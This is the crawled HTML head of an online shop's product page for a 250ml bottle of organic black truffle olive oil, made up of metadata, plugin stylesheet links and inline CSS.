

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://giorgiotruffleshop.com/product/organic-black-truffle-extra-virgin-olive-oil-250ml-8-5oz/
body_size: 48685
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>Organic Black Truffle Oil | 250ml (8.5oz) Bottle</title>
<meta property="product:price:amount" content="23.99">
<meta property="product:price:currency" content="USD">
<meta name="dc.title" content="Organic Black Truffle Oil | 250ml (8.5oz) Bottle">
<meta name="dc.description" content="Discover the rich flavor of Organic Black Truffle Extra Virgin Olive Oil in a 250ml (8.5oz) bottle. Perfect for drizzling over dishes, adding depth to your">
<meta name="dc.relation" content="https://giorgiotruffleshop.com/product/organic-black-truffle-extra-virgin-olive-oil-250ml-8-5oz/">
<meta name="dc.source" content="https://giorgiotruffleshop.com/">
<meta name="dc.language" content="en_US">
<meta name="description" content="Discover the rich flavor of Organic Black Truffle Extra Virgin Olive Oil in a 250ml (8.5oz) bottle. Perfect for drizzling over dishes, adding depth to your">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://giorgiotruffleshop.com/product/organic-black-truffle-extra-virgin-olive-oil-250ml-8-5oz/">
<meta property="og:url" content="https://giorgiotruffleshop.com/product/organic-black-truffle-extra-virgin-olive-oil-250ml-8-5oz/">
<meta property="og:site_name" content="Truffle Oil, White Truffle Oil and Black Truffle Oil Online">
<meta property="og:locale" content="en_US">
<meta property="og:type" content="product">
<meta property="og:title" content="Organic Black Truffle Oil | 250ml (8.5oz) Bottle">
<meta property="og:description" content="Discover the rich flavor of Organic Black Truffle Extra Virgin Olive Oil in a 250ml (8.5oz) bottle. Perfect for drizzling over dishes, adding depth to your">
<meta property="og:image" content="https://giorgiotruffleshop.com/wp-content/uploads/2022/06/giorgio-truffle-black-organic-250ml-front.webp">
<meta property="og:image:secure_url" content="https://giorgiotruffleshop.com/wp-content/uploads/2022/06/giorgio-truffle-black-organic-250ml-front.webp">
<meta property="og:image:width" content="2048">
<meta property="og:image:height" content="2048">
<meta property="og:image:alt" content="Giorgio Truffle Oil - Black - Organic - 250ml - Front">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Organic Black Truffle Oil | 250ml (8.5oz) Bottle">
<meta name="twitter:description" content="Discover the rich flavor of Organic Black Truffle Extra Virgin Olive Oil in a 250ml (8.5oz) bottle. Perfect for drizzling over dishes, adding depth to your">
<meta name="twitter:image" content="https://giorgiotruffleshop.com/wp-content/uploads/2022/06/giorgio-truffle-black-organic-250ml-front.webp">
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Truffle Oil, White Truffle Oil and Black Truffle Oil Online &raquo; Feed" href="https://giorgiotruffleshop.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Truffle Oil, White Truffle Oil and Black Truffle Oil Online &raquo; Comments Feed" href="https://giorgiotruffleshop.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Truffle Oil, White Truffle Oil and Black Truffle Oil Online &raquo; Black Truffle Oil | Organic | 250ml / 8.5oz Comments Feed" href="https://giorgiotruffleshop.com/product/organic-black-truffle-extra-virgin-olive-oil-250ml-8-5oz/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://giorgiotruffleshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgiorgiotruffleshop.com%2Fproduct%2Forganic-black-truffle-extra-virgin-olive-oil-250ml-8-5oz%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://giorgiotruffleshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgiorgiotruffleshop.com%2Fproduct%2Forganic-black-truffle-extra-virgin-olive-oil-250ml-8-5oz%2F&#038;format=xml" />
<link rel="preload" href="https://giorgiotruffleshop.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://giorgiotruffleshop.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://giorgiotruffleshop.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://giorgiotruffleshop.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.6' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://giorgiotruffleshop.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='wpseopress-local-business-style-inline-css'>
span.wp-block-wpseopress-local-business-field{margin-right:8px}

/*# sourceURL=https://giorgiotruffleshop.com/wp-content/plugins/wp-seopress-pro/public/editor/blocks/local-business/style-index.css */
</style>
<style id='wpseopress-table-of-contents-style-inline-css'>
.wp-block-wpseopress-table-of-contents li.active>a{font-weight:bold}

/*# sourceURL=https://giorgiotruffleshop.com/wp-content/plugins/wp-seopress-pro/public/editor/blocks/table-of-contents/style-index.css */
</style>
<link rel='stylesheet' id='cr-frontend-css-css' href='https://giorgiotruffleshop.com/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.97.0' media='all' />
<link rel='stylesheet' id='cr-badges-css-css' href='https://giorgiotruffleshop.com/wp-content/plugins/customer-reviews-woocommerce/css/badges.css?ver=5.97.0' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--fl-heading-text: #333333;--wp--preset--color--fl-body-bg: #f2f2f2;--wp--preset--color--fl-body-text: #757575;--wp--preset--color--fl-accent: #c32026;--wp--preset--color--fl-accent-hover: #991538;--wp--preset--color--fl-topbar-bg: #ffffff;--wp--preset--color--fl-topbar-text: #757575;--wp--preset--color--fl-topbar-link: #2b7bb9;--wp--preset--color--fl-topbar-hover: #2b7bb9;--wp--preset--color--fl-header-bg: #ffffff;--wp--preset--color--fl-header-text: #757575;--wp--preset--color--fl-header-link: #757575;--wp--preset--color--fl-header-hover: #2b7bb9;--wp--preset--color--fl-nav-bg: #ffffff;--wp--preset--color--fl-nav-link: #757575;--wp--preset--color--fl-nav-hover: #2b7bb9;--wp--preset--color--fl-content-bg: #ffffff;--wp--preset--color--fl-footer-widgets-bg: #ffffff;--wp--preset--color--fl-footer-widgets-text: #757575;--wp--preset--color--fl-footer-widgets-link: #2b7bb9;--wp--preset--color--fl-footer-widgets-hover: #2b7bb9;--wp--preset--color--fl-footer-bg: #ffffff;--wp--preset--color--fl-footer-text: #757575;--wp--preset--color--fl-footer-link: #2b7bb9;--wp--preset--color--fl-footer-hover: #2b7bb9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='SFSIPLUSmainCss-css' href='https://giorgiotruffleshop.com/wp-content/plugins/ultimate-social-media-plus/css/sfsi-style.css?ver=3.7.1' media='all' />
<link rel='stylesheet' id='pac-styles-css' href='https://giorgiotruffleshop.com/wp-content/plugins/woocommerce-product-archive-customiser/assets/css/pac.css?ver=6.9' media='all' />
<link rel='stylesheet' id='pac-layout-styles-css' href='https://giorgiotruffleshop.com/wp-content/plugins/woocommerce-product-archive-customiser/assets/css/layout.css?ver=6.9' media='only screen and (min-width: 767px)' />
<link rel='stylesheet' id='photoswipe-css' href='https://giorgiotruffleshop.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://giorgiotruffleshop.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://giorgiotruffleshop.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://giorgiotruffleshop.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 767px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://giorgiotruffleshop.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woopack-frontend-css' href='https://giorgiotruffleshop.com/wp-content/plugins/woopack/assets/css/frontend.css?ver=1.5.9' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://giorgiotruffleshop.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=2.10.0.5' media='all' />
<link rel='stylesheet' id='fl-builder-layout-bundle-8c358bc8a27541e971a222c9d9ca4ffd-css' href='https://giorgiotruffleshop.com/wp-content/uploads/bb-plugin/cache/8c358bc8a27541e971a222c9d9ca4ffd-layout-bundle.css?ver=2.10.0.5-1.5.2.1-20251125200437' media='all' />
<link rel='stylesheet' id='gateway-css' href='https://giorgiotruffleshop.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=3.3.2' media='all' />
<link rel='stylesheet' id='xoo-wsc-fonts-css' href='https://giorgiotruffleshop.com/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-fonts.css?ver=2.7.2' media='all' />
<link rel='stylesheet' id='xoo-wsc-style-css' href='https://giorgiotruffleshop.com/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-style.css?ver=2.7.2' media='all' />
<style id='xoo-wsc-style-inline-css'>




.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn, .xoo-wsc-container .xoo-wsc-btn {
	background-color: #000000;
	color: #ffffff;
	border: 2px solid #ffffff;
	padding: 10px 20px;
}

.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn:hover, .xoo-wsc-container .xoo-wsc-btn:hover {
	background-color: #ffffff;
	color: #000000;
	border: 2px solid #000000;
}

 

.xoo-wsc-footer{
	background-color: #ffffff;
	color: #000000;
	padding: 10px 20px;
	box-shadow: 0 -1px 10px #0000001a;
}

.xoo-wsc-footer, .xoo-wsc-footer a, .xoo-wsc-footer .amount{
	font-size: 18px;
}

.xoo-wsc-btn .amount{
	color: #ffffff}

.xoo-wsc-btn:hover .amount{
	color: #000000;
}

.xoo-wsc-ft-buttons-cont{
	grid-template-columns: auto;
}

.xoo-wsc-basket{
	bottom: 12px;
	right: 1px;
	background-color: #0a0a0a;
	color: #ffffff;
	box-shadow: 0px 0px 15px 2px #0000001a;
	border-radius: 50%;
	display: flex;
	width: 60px;
	height: 60px;
}


.xoo-wsc-bki{
	font-size: 30px}

.xoo-wsc-items-count{
	top: -9px;
	left: -8px;
}

.xoo-wsc-items-count, .xoo-wsch-items-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-container, .xoo-wsc-slider{
	max-width: 365px;
	right: -365px;
	top: 0;bottom: 0;
	bottom: 0;
	font-family: }


.xoo-wsc-cart-active .xoo-wsc-container, .xoo-wsc-slider-active .xoo-wsc-slider{
	right: 0;
}


.xoo-wsc-cart-active .xoo-wsc-basket{
	right: 365px;
}

.xoo-wsc-slider{
	right: -365px;
}

span.xoo-wsch-close {
    font-size: 16px;
}

	.xoo-wsch-top{
		justify-content: center;
	}
	span.xoo-wsch-close {
	    right: 10px;
	}

.xoo-wsch-text{
	font-size: 20px;
}

.xoo-wsc-header{
	color: #000000;
	background-color: #ffffff;
	border-bottom: 2px solid #eee;
	padding: 15px 15px;
}


.xoo-wsc-body{
	background-color: #f8f9fa;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card), .xoo-wsc-products:not(.xoo-wsc-pattern-card) span.amount, .xoo-wsc-products:not(.xoo-wsc-pattern-card) a{
	font-size: 16px;
	color: #000000;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-product{
	padding: 10px 15px;
	margin: 10px 15px;
	border-radius: 5px;
	box-shadow: 0 2px 2px #00000005;
	background-color: #ffffff;
}

.xoo-wsc-sum-col{
	justify-content: center;
}


/** Shortcode **/
.xoo-wsc-sc-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-sc-bki{
	font-size: 28px;
	color: #000000;
}
.xoo-wsc-sc-cont{
	color: #000000;
}

.added_to_cart{
	display: none!important;
}

.xoo-wsc-product dl.variation {
	display: block;
}


.xoo-wsc-product-cont{
	padding: 10px 10px;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-img-col{
	width: 28%;
}

.xoo-wsc-pattern-card .xoo-wsc-img-col img{
	max-width: 100%;
	height: auto;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-sum-col{
	width: 72%;
}

.xoo-wsc-pattern-card .xoo-wsc-product-cont{
	width: 50% 
}

@media only screen and (max-width: 600px) {
	.xoo-wsc-pattern-card .xoo-wsc-product-cont  {
		width: 50%;
	}
}


.xoo-wsc-pattern-card .xoo-wsc-product{
	border: 0;
	box-shadow: 0px 10px 15px -12px #0000001a;
}


.xoo-wsc-sm-front{
	background-color: #eee;
}
.xoo-wsc-pattern-card, .xoo-wsc-sm-front{
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
}
.xoo-wsc-pattern-card, .xoo-wsc-img-col img, .xoo-wsc-img-col, .xoo-wsc-sm-back-cont{
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
}
.xoo-wsc-sm-back{
	background-color: #fff;
}
.xoo-wsc-pattern-card, .xoo-wsc-pattern-card a, .xoo-wsc-pattern-card .amount{
	font-size: 16px;
}

.xoo-wsc-sm-front, .xoo-wsc-sm-front a, .xoo-wsc-sm-front .amount{
	color: #000;
}

.xoo-wsc-sm-back, .xoo-wsc-sm-back a, .xoo-wsc-sm-back .amount{
	color: #000;
}


.magictime {
    animation-duration: 0.5s;
}



span.xoo-wsch-items-count{
	height: 20px;
	line-height: 20px;
	width: 20px;
}

span.xoo-wsch-icon{
	font-size: 30px
}

.xoo-wsc-smr-del{
	font-size: 16px
}
/*# sourceURL=xoo-wsc-style-inline-css */
</style>
<link rel='stylesheet' id='wc_stripe_express_checkout_style-css' href='https://giorgiotruffleshop.com/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.css?ver=f49792bd42ded7e3e1cb' media='all' />
